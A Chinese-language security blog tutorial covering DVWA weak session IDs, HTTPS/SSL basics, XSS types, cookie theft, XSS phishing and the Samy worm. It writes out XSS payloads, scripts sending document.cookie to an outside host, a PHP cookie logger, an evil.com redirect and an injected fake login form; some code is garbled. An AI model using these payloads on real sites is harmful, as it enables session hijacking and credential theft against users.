随着互联网的迅猛发展,Web应用的普及程度也愈发广泛。然而,随之而来的是各种安全威胁的不断涌现,其中最为常见而危险的之一就是跨站脚本攻击(Cross-Site Scripting,简称XSS)。XSS攻击一直以来都是Web安全领域的重点关注对象,其危害程度不可小觑。
在此篇博客中,我将深度剖析XSS攻击,从其基本原理到实际案例,探讨其可能带来的后果以及如何有效地防范。通过对XSS攻击的全面解析,我们希望读者能够更全面地了解这一Web安全漏洞,并采取相应的措施保护自己的Web应用。
四、HTTP初探
1、Weak Session IDs
(1)、DVWA
DVWA中关于Weak Session IDs的专门的一个环境,用于认证凭证预测

(2)、DVWA Weak Session IDs-low

(3)、DVWA Weak Session IDs-low


①、Low等级就是单纯使用了自增数字作为cookie,dvwaSession从1开始递增。
②、解密方法: 预测下一次的数字

(4)、DVWA Weak Session IDs-high



①、High等级是用了自增的数字再md5加密。
②、解密方法:白盒审计源码破解。(比如开源cms)


(5)、DVWA Weak Session IDs-Impossible
使用了随机数加sha1的组合,是稳定安全的Session ID生成方案


2、明文、弱加密传输的安全问题
(1)、HTTP协议存在的三个安全性问题
①、通信内容可以被窃听
②、通信内容可以被篡改
③、通信对象可以被冒充
(2)、解决方法
①、上个世纪90年代中期,网景公司为了解决HTTP协议明文传送的安全性问题,设计了SSL (Secure Sockets Layer 安全套接层) 协议。
②、SSL协议的思想是基于传输控制层协议 (例如TCP) 建立一个安全的网络连接层
③、应用层和传输层之间多了一个安全套接层
3、HTTPS
(1)、http+ssl=https :
- https协议需要到ca申请证书,一般免费证书很少,需要交费。
- http是超文本 传输协议,信息是明文传输,https 则是具有安全性的ssl加密传输协议。
- http和https使用的是完全不同的连接方式,用的端口也不一样,前者是80,后者是443。
- http的连接很简单,是无状态的,HTTPS协议是由SSL+HTTP协议构建的可进行加密传输、身份认证的网络协议,比http协议安全。
4、SSL协议
(1)、SSL协议组成
①、记录协议 (Record Protocol)
②、握手协议 (Handshake Protocol)
③、警告协议 (Alert Protocol)
④、密码规范改变协议 (Change Cipher Protocol)

(2)、握手协议
①、TCP三次握手


②、HTTPS通信过程

(3)SSL协议流程

(4)、SSL协议总结
①、SSL协议在传输控制层的基础上建立了安全的连接,可与多种应用层协议结合使用 。
②、SSL协议是一个分层协议,由记录协议 (Record Protocol) 、警告协议 (Alert Protocol) 、密码规范改变协议 (Change Cipher Protocol) 和握手协议 (Handshake Protocol) 组成,其中记录协议工作在最底层
③、SSL协议在进行应用数据传输之前,需要通过握手协议来协商安全通信所需的安全参数。
五、XSS跨站脚本初探1
1、XSS初探
(1)、什么是XSS
①、跨站脚本 (Cross-Site Scripting,XSS):由于Web应用程序对用户的输入过滤不足而产生的。②、攻击者利用网站漏洞把恶意的脚本代码 (HTML代码/JavaScript脚本) 注入到网页之中。
③、当其他用户浏览这些网页时,就会执行其中的恶意代码主要可以对用户Cookie资料窃取、会话劫持、钓鱼欺骗等各种攻击。

(2)、攻击流程

2、跨站脚本实例
(1)、JavaScript实例
- 使用代码



(2)、XSS脚本实例
- 前端HTML代码+后端PHP代码

- 两种利用方式


3、跨站脚本的分类
(1)、XSS的分类
--XSS根据其特性和利用手法的不同,主要分成三大类型
①、反射型跨站脚本
②、持久型跨站脚本
③、DOM型的XSS

(2)、反射型XSS
①、反射型跨站脚本 (Reflected Cross-site Scripting) 也称作非持久型、参数型跨站脚本。
②、主要用于将恶意脚本附加到URL地址的参数中。
例如: " >http://127.0.0.1/XSS4.php?name=<script>alert("XSS")</script>
(3)、反射型XSS攻击原理

(4)、编码转换
>%22%27><img%20src%3d%22javascript:alert(%27XSS%27)%22>>”'><img%20src%3D%26%23x6a;
%26%23x61:%26%23x76:%26%23x61:%26%23x73:%26%23x63:%26%23x7
2;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;alert(%26quot;XSS%26quot;)>
由此可见,恶意代码经过编码处理后会大大增强其迷惑性
(5)、持久型XSS
①、持久型跨站脚本 (Persistent Cross-site Scripting) ==存储型跨站脚本(Stored Cross-site Scripting)
②、此类XSS不需要用户单击特定URL就能执行跨站脚本
③、攻击者事先将恶意JavaScript代码上传或存储到漏洞服务器中
④、当受害者浏览包含此恶意JavaScript代码的页面就会执行恶意代码
(6)、持久型XSS攻击原理

(7)、XSS漏洞案例
乌云漏洞页面:http://www.anquan.us
六、XSS跨站脚本初探2
1、储存型XSS环境搭建
(1)、数据库搭建
create database newdb;use newdb;create table users[id int(3) not null auto_incrementusername varchar[200] not null,password varchar[200]not nullprimary key [id]];insert into users values(1,'Jane','Eyre');......

(2)、Html前端页面


(3)、后端PHP代码


(4)、查询页面


(5)、看到结果,成功弹窗

2、DOM型XSS
(1)、什么是DOM

下图所示为一个非常简单的HTML网页界面,显示的内容是一份购物清单。



(2)、DOM树
DOM 会将XML 文件的节点构建成树状结构,以此反映XML文件本身的阶层结构。

(3)、节点
文档是由节点构成的集合,在DOM里存在许多不同类型的节点,主要分为3种: 元素节点、文本节点、属性节点。
①、元素节点
在“购物清单”例子中,<body>、<p>、<ul>之类的元素在文档中的布局形成了文档的结构,它们即是元素节点。
②、文本节点
文档通常会包含一些内容,这些内容多数由文本提供,如前面的例子中,<p>包含着文本“欢 迎购买”,它就是一个文本节点。
③、属性节点
元素或多或少都有一些属性,属性用于对元素做出更具体的描述
(4)、DOM型XSS原理
①、客户端的脚本程序可以通过DOM动态地检查和修改页面内容。
②、程序执行不依赖于服务器端的数据,从客户端获得DOM中的数据并在本地执行。
③、浏览器用户可以操纵DOM中的一些对象,例如URL、location等
④、用户在客户端输入的数据如果包含了恶意lavaScript脚本,而这些脚本没有经过适当的过滤和消毒,应用程序就可能受到基于DOM的XSS攻击。
(5)、DOM简单利用
①、获取隐私数据
<script>
var text = document.getElementByld(‘private_msg').innerHTML;
alert(text);
</script>


(6)、DOM型XSS示例

(7)、HTML DOM getElementById[]方法
①、语法
document.getElementByld[id]
另外查找DOM方法:
getElementsByName[]和 getElementsByTagName[]
(8)、实验结果
①、恶意payload:
http://localhost/dom.php? name= <img src=1 οnerrοr=alert(1)>当访问以上地址时,服务器返回包含上面脚本的HTML静态文本,浏览器会把HTML文本解析成DOM。

七、Cookie攻击
1、Cookie基础介绍
(1)、简介
①、Cookie 是用户浏览网页时网站存储在用户机器上的小文本文件
②、主要记录与用户相关的一些状态或者设置,比如用户名、ID、访问次数等当用户下一次访问这个网站的时候,网站会先访问用户机器上对应的该网站的Cookie文件。
(2)、Cookie的作用
①、Cookie最大作用维持会话的凭证
②、减少登录网站的次数。
③、记录关于用户信息

(3)、Cookie的逻辑

(4)、Cookie的类型
①、根据Cookie的时效性以及相关特点,可以把它分为两种类型: 持久型Cookie和临时型Cookie。
②、持久型Cookie以文本形式存储在硬盘上,由浏览器存取
③、临时型Cookie也称为会话Cookie,存储在内存中,关闭当前浏览器后会立即消失。
(5)、Cookie的操作
①、浏览器通过Document对象访问Cookie。
②、若要创建一个Cookie,只要将特定格式的字符串赋给document.cookie即可:
cookieName=cookieValue;expirationdate;path
③、后端语言处理方式:
PHP setrawcookie(
Setcookie
(6)、Cookie的属性
①、Name一-Cookie的名称:
②、Value一一读写Cookie的值;
③、Expires一一通过给定一个过期时间来创建一个持久化Cookie
④、Path一一关联到Cookie的路径,默认为/;
⑤、Domain一一设置关联Cookie的域名:
⑥、Secure一一用于指定Cookie需要通过安全Socket层连接传递
⑦、HttpOnly一一用于避免Cookie被JavaScript访问:
(7)、尝试操作Cookie
①、创建一个Cookie,需要提供Cookie的名字、对应值、过期时间和相关路径等
<?php
setcookie('user_id',123);//创建一个
Cookie变量user_id=123
?>
代码作用是创建一个Cookie变量user_id它的值为123。

②、在地址栏(f12开发者工具中)输入javascript:alert[document.cookie],按下[Enter] 键就会弹出当前的Cookie信息,如下图所示。

2、Cookie会话攻击原理
(1)、获取客户端cookie信息
①、<script> document.location="http://www.test.com/cookie.asp?cookie="+document.cookie </script>
②、<script>newImage().src="http://www.test.com/cookie.asp?cookie="+document.cookie;
</script>
- <script>document.write('<imgsrc="http://www.test.com/cookie.asp?cookie='+document.cookie+" width=0 height=0 border=0 />');</script>
④、在远程服务器上,有一个接收和记录Cookie信息的文件,代码示例如下
<?php$cookie = $_GETTcookie'l;$log = fopen("cookie.txt", "a");fwrite($log, $cookie ." n");fclose($log);?>(2)、相关函数介绍
①、fopen("cookie.txt","a");
以写入方式打开cookie.txt

②、fwrite($log, $cookie ." n");
将$cookie变量的内容写入文件指针$log处

③、fclose($log);
关闭已经打开的$log指针

(3)、简单的网络钓鱼实例
①、网络钓鱼 (Phishing) 是一种利用网络进行诈骗的手段。
②、主要通过对受害者心理弱点、好奇心、信任度等心理陷阱来实现诈骗属于社会工程学的一种。
③、假设有一个网页文件含有以下HTML代码:
<a href=="http://www.qq.com">http://www.360.com</a>
3、XSS Phishing
(1)、XSS重定向钓鱼(XSS Redirect Phishing)
①、将正常用户访问重定向到恶意网站。
②、将恶意网站和正常访问的网站伪造一样。
③、 假设www.bug.com上有一处XSS:
http://www.bug.com/index.php?search=【Expliot】
Exploit:
http://www.bug.com/index.php?
search="‘><script>document.location.href="http://www.evil.com"
</script>
这样便会让用户从当前访问的网站跳转到一个钓鱼网站。
(2)、HTML注入式钓鱼 (XSS HTML Inject Phishing)
HTML注入式钓鱼是指直接利用XSS漏洞注射HTML/JavaScript代码到页面中。示例:
①、http://www.bug.com/index.php?search=”
<html><head><title>login</title></head>
<body><div style="text-align: center;"><form
②、Method="POST"Action="phishing.php" Name="form"><br
/><br/>Login:<br/><input name="login/><br
/>Password:<br/><input name="Password'type="password"/><br
③、/><br /><input name="Valid" value="Ok" type="submit" /><br /></form></div><body></html>

(3)、HTML注入式钓鱼 (XSS HTML Inject Phishing)
这段代码会在正常页面中嵌入一个Form表单,如图所示。该例子中,相应的利用代码被附加到URL处,然后构造出一个登录表单该表单可以覆盖原页面显示,强迫用户输入账号和密码等信息

八、XSS Worm
1、XSS Worm介绍
(1)、蠕虫案例剖析
2005年10月4日,世界上第一只“Web 2.0蠕虫”诞生了。当时有人在国外著名社交网络MySpace上写了一段 JavaScript 蠕虫代码,利用 Ajax方法让无数的用户在毫不知情的情况下把作者加入了好友名单,同时在他们的个人简介里自动加上了“samy is my hero”的字样。此 Samy XSSWorm在MySpace上疯狂散播,一天内就感染了超过100万用户。由于极其惊人的传播速度,最终导致MySpace服务器崩溃
(2)、该XSS蠕虫的整体感染状况

(3)、XSS Worm 定义
所谓的跨站脚本蠕虫 (XSS Worm),实质上是一段脚本程序,通常用 JavaScript或Vbscript写成,在用户浏览XSS页面时被激活。蠕虫利用站点页面的XSS漏洞根据其特定规则进行传播和感染。
值得注意的是,XSS蠕虫只是Web 2.0蠕虫的其中一种,也是最广为人知的一种,它利用网站的XSS漏洞进行散播。Web 2.0蠕虫还有其他形式,如CSRF Worm,顾名思义,该类蠕虫是利用网站的CSRF漏洞进行攻击。

(4)、蠕虫攻击流程
- 攻击者发现目标网站存在XSS漏洞,并且可以编写XSS蠕虫。
- 利用一个宿主(如博客空间) 作为传播源头进行XSS攻击当
- 其他用户访问被感染的空间时,XSS蠕虫执行以下操作:
===判断用户是否登录,如果已登录就执行下一步: 如果没登录则执行其他操作。
===继续判断该用户是否被感染,如果没有就将其感染: 如果已感染则跳过
(5)、蠕虫攻击流程

2、XSS Worm剖析
(1)、XSS Worm
编写一只完善的XSS蠕虫并不困难,一般需要具有Web开发经验,此外还要对目标程序网站的应用层逻辑和XSS Worm的业务流程有所了解
①、寻找XSS点
②、实现蠕虫行为
③、收集蠕虫数据
④、传播与感染
(2)、运用DOM技术
构建一只完整的XSS Worm,不可避免地要使用许多DOM节点技术。
如访问页面元素的DOM HTML表单,可以使用不同的技术,常见的方法是给出一个特定的标识符 (ID),然后使用document的getElementById0函数来访问:
<div>
....
var div1=document.getElementByld(“div1”) ;
遍历DOM是一种平滑的体验,另外还有两种强大的方法:
document.getElementByname //获得指定name的<html>标签相关信息
document-getElementBvTaoName //获得指定的<html>标答相关信息
(3)、运用DOM技术
所有的DOM元素无外乎分为两种: 文本和元素。使用innerHTML属性就可以从一个元素中提取所有的HTML和文本。具体代码如下:
<div id="tr1"><h1>hello world!</h1></div><script>asoralert(document.getElementByld(“tr1”).innerHTML);</script>(4)、运用DOM技术
使用 innerHTML方法还可以向HTML DOM中插入新内容,具体示例如下:
<a href=“#”οnclick=“this.innerHTML='<h1>this is new message</h1>’">0lmessage</a>
用浏览器打开含上述HTML代码的文档,单击old message超级链接,此时页面会替换当前标签中的内容。插入<html>标签语句的位置可以指定为:
- beforeBegin: 插入到标签开始标记前
- b.afterBegin: 插入到标签开始标记后
- c.beforeEnd: 插入到标签结束标记前
- d.afterEnd: 插入到标签结束标记后

(5)、运用DOM技术(插入节点)
<html><body><script>var o = document.body;function createA(url,text)[var a = document.createElement("a");a.href = url;a.innerHTML = text;a.style.color = "red";o.appendChild(a);createA("http://www.360.com/","360");</script></body></html>
(6)、运用DOM技术(插入节点)
除了使用以上的DOM方法获取和设置必要元素,还可以使用JavaScript提供的方法进行辅助,如indexOf/substring/lastindexOf等。
IndexOf方法: 返回 String 对象内第一次出现子字符串的字符位置
下面的示例说明了indexof 方法的用法:
string test="asdfjsdfjgkfasdsfsgfhgjgfjgdddd";test.indexof('d) =2 //从前向后定位d第一次出现的位置
test.indexof(d',1) =2 //从前向后定位d从第三个字符串第一次出现的位置
test.indexof(d',5,2) =6 //从前向后定位d 从第5位开始向后查2位,即查询第5~7位;
(7)、SubString[]方法的用法,执行效果如下图所示
<html><body><script>var str;var s = "http://www.360.cn";str = s.substring(11, 15);alert(str);</script></body></html>3、蠕虫攻击实例

(1)、蠕虫攻击实例
